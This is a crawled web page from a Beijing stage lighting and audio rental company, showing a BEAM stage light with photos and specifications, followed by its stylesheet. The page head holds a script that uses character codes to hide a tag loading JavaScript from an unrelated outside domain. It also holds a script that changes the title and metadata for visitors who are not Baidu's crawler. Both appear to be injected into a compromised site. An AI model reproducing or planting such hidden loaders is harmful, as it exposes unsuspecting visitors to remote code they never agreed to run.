

--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://bjavrent.com/a262.html
body_size: 11142
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv='Content-Type' content='text/html; charset=gb2312'>




<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?ecffac902bb44f3af70457e237b56852";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>

<script language="javascript">
if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){
var xxx = '舞台光束灯--北京舞台灯光音响租赁公司_音响租赁_灯光租赁_舞台灯光音响租赁_LED大屏幕租赁_会议活动舞台搭建设备出租';
document.title =xxx;
document.querySelector('meta[name="keywords"]').setAttribute('content', xxx);
document.querySelector('meta[name="description"]').setAttribute('content', xxx );


}
</script>


<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,120,105,97,111,108,117,107,121,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>

<meta name="Copyright" content="Copyright  2001-2009" /> 


<link href='images/css.css' rel='stylesheet' type='text/css'>
 </HEAD>
<BODY>


<table width="1003" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="20" background="images/home_01.jpg" align="center"><marquee style="COLOR: #FFCC00; width:950px;" scrollamount="2">舞台光束灯，舞台BEAM光束灯最重要的就是光柱，一根根明亮的光柱是光束灯的追求，舞台光束灯的效果是舞美中不可或缺的灯光元素之一</marquee></td>
  </tr>
</table>
<table width="1003" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td><a href="index.html"  title="舞台搭建,北京舞台灯光音响设备租赁"><img src="images/home_02.jpg" width="279" height="49" border="0" alt="舞台搭建,北京舞台灯光音响设备租赁"/></td>
    <td><a href="index.html"  title="舞台灯光租赁"><img src="images/home_03.jpg" width="99" height="49" border="0" alt="舞台灯光租赁" /></a></td>
    <td><a href="a-aboutus.html" title="舞台音响租赁"><img src="images/home_04.jpg" width="96" height="49" border="0" alt="舞台音响租赁"  /></a></td>
    <td><a href="c1-1.html" title="舞台音响设备"><img src="images/home_05.jpg" width="96" height="49" border="0" alt="舞台音响设备"/></a></td>
    <td><a href="c2-1.html"  title="舞台灯光设备"><img src="images/home_06.jpg" width="98" height="49" border="0" alt="舞台灯光设备"/></a></td>
    <td><a href="c3-1.html" title="视频设备租赁"><img src="images/home_07.jpg" width="96" height="49" border="0" alt="视频设备租赁"  /></a></td>
    <td><a href="c9-1.html" title="舞台搭建"><img src="images/home_08.jpg" width="96" height="49" border="0" alt="舞台搭建"  /></a></td>
    <td><a href="c4-1.html" title="北京舞台灯光音响租赁公司"><img src="images/home_09.jpg" width="143" height="49" border="0" alt="北京舞台灯光音响设备租赁公司"/></a></td>
  </tr>
</table>


	    <table width="1003" border="0" align="center" cellpadding="0" cellspacing="0" background="images/home_10.jpg">
  <tr>
    <td height="10"></td>
  </tr>
  <tr>
    <td height="108" background="images/new_03.jpg"><table width="1003" height="108" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="7"></td>
        <td width="988"  ><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="988" height="102">
        <param name="movie" value="images/dh.swf">
        <param name="quality" value="high">
        <embed src="images/dh.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="988" height="102"></embed></object></td>
        <td width="6"></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="10"></td>
  </tr>
</table>


 
<table width="1003" height="400" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="222" align="center" valign="top" background="images/new_12.jpg"><table width="222" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="64" background="images/new_05.jpg" align="center"><div style="padding-top:2px; padding-left:20px; width:100px; color:#B5710E; text-align:left; font-size:14px; font-weight:bold;">舞台灯光</div></td>
      </tr>
      <tr>
        <td><img src="images/new_09.jpg" width="222" height="191" /></td>
      </tr>
      <tr>
        <td height="500" align="center" valign="top" background="images/new_11.jpg"><div class='classtree1'>▲ <a href='/c40-1.html' class='classtree_l2'>舞台灯光设备租赁</a></div>
<div class='classtree1'>▲ <a href='/c39-1.html' class='classtree_l2'>舞台灯光效果</a></div>

		
<!--		<table width="180" height="120" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr>
                <td align="left">联系人:王先生</td>
              </tr>
              <tr>
                <td align="left">电话:13811662300</td>
              </tr>
              <tr>
                <td align="left">传真:010-64271002-608</td>
              </tr>
              <tr>
                <td align="left">信箱:vip@bjavrent.com</td>
              </tr>
              <tr>
                <td align="left">QQ;vip@bjavrent.com</td>
              </tr>
            </table>-->
		
		</td>
      </tr>
    </table></td>
    <td width="781" align="center" valign="top" background="images/new_13.jpg"><table width="781" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="40" align="left" >
		<table width="740" border="0" align="center" cellpadding="0" cellspacing="0">
		  <tr>
			<td width="372" style="font-size:16px; font-weight:bold">舞台灯光设备租赁</td>
			<td width="368" align="right"><a href='index.html'>首页</a>-><a href='c2-1.html'>舞台灯光</a>-><a href='c40-1.html'>舞台灯光设备租赁</a>->正文</td>
		  </tr>
		</table>

		</td>
      </tr>
      <tr>
        <td><img src="images/new_07.jpg" width="781" height="7" /></td>
      </tr>
      <tr>
        <td height="203" align="center" valign="top" style="padding:20px; line-height:180%">
		          <div id="product_t">舞台光束灯</div>
				  <div id="product_b"><table width="330" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td style="padding-bottom:15px;"><img src="/upfile/201510/20151012050235543_s_s_s.jpg" class="bodyd_pic" /></td>
  
  </tr>
</table>

				  
				  
				  <DIV class=blog_uppic_body>
<DIV class=blog_uppic_body>
<DIV class=blog_uppic_body>舞台BEAM光束灯效果：</DIV>
<DIV class=blog_uppic_body><A href="/upfile/201510/20151012050933803.jpg" target=_blank><IMG class=blog_uppic_pic onload="javascript:if(this.width>700){this.width=700}" border=0 src="http://www.bjavrent.com/upfile/201510/20151012050933803.jpg"></A></DIV>
<DIV class=blog_uppic_body>&nbsp;</DIV><A href="/upfile/201510/20151012050905112.jpg" target=_blank><IMG class=blog_uppic_pic onload="javascript:if(this.width>700){this.width=700}" border=0 src="http://www.bjavrent.com/upfile/201510/20151012050905112.jpg"></A></DIV>
<DIV class=blog_uppic_body>&nbsp;</DIV></DIV>
<DIV class=blog_uppic_body><A href="/upfile/201510/20151012050835956.jpg" target=_blank><IMG class=blog_uppic_pic onload="javascript:if(this.width>700){this.width=700}" border=0 src="http://www.bjavrent.com/upfile/201510/20151012050835956.jpg"></A></DIV>
<P>舞台光束灯参数参考：</P>
<P>舞台光束灯参数<BR>●电压: 100V~240V/50~60Hz<BR>●镇 流 器: 电子镇流器 <BR>●色温: 7500K<BR>●灯泡: OSRAM SIRIUS系列 HRI 330W<BR>●灯泡寿命: 1500小时<BR>●颜色: 14种颜色+白光<BR>●图案: 8个旋转图案 + 4个光圈<BR>●棱镜: 两个可以双向旋转的棱镜盘，光束角度可以自由缩放<BR>●镜头: 高精密多组胶合光学镜头<BR>●柔光效果: 可调节柔光角度<BR>●光束: 多级光束角度变化效果<BR>●调焦: 线性调焦<BR>●调光: 0-100%线性调节<BR>●投光范围: X向540度,Y向239度,可自动校正定位<BR>●扫描速度: X向3.0秒/540度，Y向2.0秒/250度<BR>●光束角度: 平行光束角0 -2.3°<BR>●雾化光角度8°<BR>●频闪: 双频闪结构 ，0.5-14次/秒可调<BR>●控制方式: 国际标准DMX512 <BR>●马达数量: 14个超静音马达，其中二个三相马达，16Bit驱动<BR>●地址码设置: 内置长寿命电池可自动充电,设置地址码时不需要接通灯具电源<BR>●传输方式: 可选装无线DMX512接收模块<BR>●通道数量: 多达20个控制通道，双信道接收模式设计<BR>●其它功能: 远程控制灯泡开关,风机自动调速,灯具闭光时自动降低60W灯泡功率<BR>●外观: 耐高温塑料外壳，高强度合金冷压成型内核材料<BR>●防护等级: IP20<BR>●灯具尺寸: 380X367X522<BR>●净重/毛重: 19KG/22KG</P>
<P>舞台光束灯，舞台BEAM光束灯最重要的就是光柱，一根根明亮的光柱是光束灯的追求，舞台光束灯的效果是舞美中不可或缺的灯光元素之一，北京专业<A href="http://www.bjavrent.com" target=_blank>舞台灯光音响租赁公司</A>提供舞台光束灯租赁</P>
<P>&nbsp;</P></div>
		</td>
      </tr>
    </table></td>
  </tr>
</table>
 
  
 
<table width="1003" border="0" align="center" cellpadding="0" cellspacing="0">
 
    <tr>
    <td  background="images/home_44.jpg"><img src="images/home_45.jpg" width="1003" height="5" /></td>
  </tr>
 
</table>

<table width="1003" height="100" border="0" align="center" cellpadding="0" cellspacing="0" background="images/home_44.jpg">
  <tr>
    <td style="padding:10px; text-align:center"> <table width='90%' border='0' cellspacing='0' cellpadding='0'><tr><td>&nbsp;</td><td width='100' align='center'><a href='/index.html'>首页</a></td><td width='4'>|</td>
<td width='100' align='center'><a href='/c1-1.html'>舞台音响租赁</a></td><td width='4'>|</td>
<td width='100' align='center'><a href='/c2-1.html'>舞台灯光租赁</a></td><td width='4'>|</td>
<td width='100' align='center'><a href='/c3-1.html'>LED大屏幕租赁</a></td><td width='4'>|</td>
<td width='100' align='center'><a href='c9-1.html'>舞台搭建</a></td><td width='4'>|</td>
<td width='100' align='center'><a href='/c4-1.html'>成功案例</a></td><td width='4'>|</td>
<td width='100' align='center'><a href='sitemap.htm'>网站地图</a></td><td width='4'>|</td>
<td width='100' align='center'><a href='/a-contact.html'>联系我们</a></td><td width='4'>|</td>
<td>&nbsp;</td></tr></table> </td>
  </tr>
  <tr>
    <td height="25" align="center">地址:北京市朝阳区光熙门北里29-2022 联系人:王先生 电话:13811662300 传真:010-64271002-608</td>
  </tr>
  <tr>
    <td height="25" align="center">网址:www.bjavrent.com 信箱:vip@bjavrent.com  京ICP备12005596号-3 </td>
  </tr>
  <tr>
    <td height="25" align="center"><a href="http://www.bjavrent.com" target="_blank">北京舞台灯光音响设备租赁公司</a>·版权所有</td>
  </tr>
 
  <tr>
    <td align="center"> <div align="center" style="visibility:hidden"><script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F54b0ca90f37966ff081dde3c3c281027' type='text/javascript'%3E%3C/script%3E"));
</script></div></td>
  </tr>
</table>
 
</body></html>


--- FILE ---
content_type: text/css
request_url: http://bjavrent.com/images/css.css
body_size: 3773
content:
body{margin:0px; background-color: #600420;}
body,td,th {
	font-size: 13px; color:#E49F76
}
a:link {color: #E49F76;text-decoration: none;}
a:visited {color: #E49F76;text-decoration: none;}
a:hover {color: #E49F76;text-decoration: underline;}
a:active {color: #E49F76;text-decoration: underline;}	
img{border:0px;}

.classtree1{ padding:5px; color: #CC6600; text-align:left; width:150px;}
A.classtree_l1{  color: #CC6600; text-decoration: none;font-weight: bold;font-size: 14px;}	
A.classtree_l1:hover {  color: #0075B5; text-decoration: underline;font-weight: bold;font-size: 14px;}
A.classtree_l1:visited{  color: #CC6600; text-decoration: none;font-weight: bold;font-size: 14px;}
A.classtree_l1:active {  color: #CC6600; font-weight: bold;font-size: 14px;text-decoration: none;}

A.classtree_l2{color:#A67625; text-decoration: none; font-size:14px; font-weight:bold}	
A.classtree_l2:hover {color: #A67625; text-decoration: underline;font-size:14px; font-weight:bold}
A.classtree_l2:visited{color: #A67625; text-decoration: none;font-size:14px; font-weight:bold}
A.classtree_l2:active {color: #A67625; font-size:14px; font-weight:bold}
.uppic{ overflow-x:hidden WIDTH: 600px}

.top_menu{color:#FFFFFF;}
.top_menu a{color:#FFFFFF; font-size:14px; font-weight:bold}
a.plink{color:#FFFFFF;}
a.plink2{color:E49F76}

.body_p{width:124px; height:160px; float:left}
 .body_p1{width:110px; height:130px;}
.body_p_pic{width:102px; height:122px;}
 .body_pt{padding-top:8px; height:30px;}
 
 .cbody_p{width:350px; height:300px; float:left}
 .cbody_p1{width:300px; height:225px;}
.cbody_p_pic{width:300px; height:225px; border:#FFFFFF 1px solid; padding:2px;}
 .cbody_pt_t{padding-top:18px; height:30px; text-align:center}
 
 
.tbody_p{width:120px; height:160px; float:left}
.tbody_p1{width:110px; height:130px;}
.tbody_p_pic{width:102px; height:122px;}
.tbody_pt{padding-top:8px; height:30px;}
 
.mbody_p{width:212px; height:160px; float:left}
.mbody_p1{width:212px; height:130px;}
.mbody_p_pic{width:190px; height:130px; border:#FFFFFF 2px solid;}
.mbody_pt{padding-top:8px; height:20px; text-align:center}
  
.lbody_p{width:200px; height:40px; text-align:left; padding-bottom:4px; border-bottom:#CCCCCC dashed 1px; padding-top:4px;}
.lbody_p1{width:200px; height:18px; color: #FF0000}
.lbody_pt{ height:18px;}  
  
.mainNextPage{width:100%}

.Img10,.Img10:visited{display:block; padding:4px; border:1px #dcdcdc solid;}
.Img10:hover,.Img10:active{border:1px #e69ea0 solid;}

.lbody_pt{width:290px; text-align:left; border-bottom:#AD5E57 1px dotted; padding-top:3px; padding-bottom:3px; color:#E3A278}
.lbody_pt a{color:#E3A278;}
.lbody_pt1{width:220px; float:left}
.lbody_pt2{width:70px; float:left}
.bodyd_p{width:180px; text-align:left; height:22px;}

#product_t{text-align:center; font-size:16px; font-weight:bold; border-bottom:#FF6600 1px dotted; padding-bottom:10px; margin-bottom:10px; width:700px}
#product_b{text-align:left;}

.mainNextPage{width:700px; padding-top:10px; text-align:left;}
.PageInput{width:30px; height:16px; border:#FFFFCC 1px solid;}

.mbody1_body{width:328px; height:200px; text-align:center; padding-top:10px;}
.mbody1_p{width:109px; height:100px; float:left;}
.mbody1_p_pic{width:80px; height:60px; padding:2px; border:#FFFFFF 1px solid;}
.mbody1_pt{padding-top:8px;white-space:nowrap; width:109px; overflow:hidden}
.body5_p{width:210px; height:208px; float:left;}
.body5_pic{width:196px; height:147px; border:#FFFFFF 1px solid; padding:2px;}
.body5_p2{padding-top:8px; line-height:150%}
.bodyd_pic{width:300px; padding:2px; border:1px solid #FFFFFF;}

.blog_uppic_body{width:700px; overflow-x:auto; overflow-y:hidden;}
.friendlink a{padding-left:8px; padding-right:8px; }